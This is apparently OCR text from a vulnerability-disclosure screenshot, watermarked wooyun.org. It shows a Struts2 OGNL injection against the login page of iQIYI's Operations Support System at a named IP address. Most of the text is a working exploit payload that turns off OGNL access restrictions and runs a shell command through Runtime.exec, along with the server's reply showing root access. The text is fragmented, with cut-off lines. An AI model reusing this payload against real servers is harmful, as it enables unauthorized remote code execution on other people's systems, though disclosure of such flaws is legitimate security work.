 营支撑系统登录
220.181.109.73:8080/login.action
百度 <Ctrl+K>
问最多 火狐官方站点 新手上路 常用网址 常用网站 建议网站 Yu-Gi-Oh! ONLINE 网页快讯库 DuelCity.com - Card... » 书签
SQL- XSS- Encryption- Encoding- Other-
oad URL http://220.181.109.73:8080/login.action
plit URL
xecute
Enable Post data Enable Referrer
ata
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('
\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'id\40\'')(d))&(h)(('\43myret
\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&(i)(('\43mydat\75new\40java.io.DataInputStream(\43myret.getInputStream())')
(d))&(j)(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mystr\75new\40java.lang.String(\43myres)')
登录系统
用户名: @qiyi.com
密 码:
登录
QIYI 爱奇艺
运营支撑系统(OSS)
Operations Support System
C:\Users\Administrator\AppData\Local\Temp\login-4.actio
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T
doc.aspx str.txt login-2.action login-3.act
1 uid=0(root) gid=0(root) groups=0(root),
2 NULNULNULNULNULNULNULNULNULNULNUL
3 <html>
4 <body>
5 <h1>500 Servlet Exception</h1>
6 <code><pre>
7 <script language='javascript' type='tex
8 function show() { document.getElementBy
9 </script>
10 <a style="text-decoration" href="javasc
11 been committed.
12 <span id="trace" style="display:none">
www.wooyun.org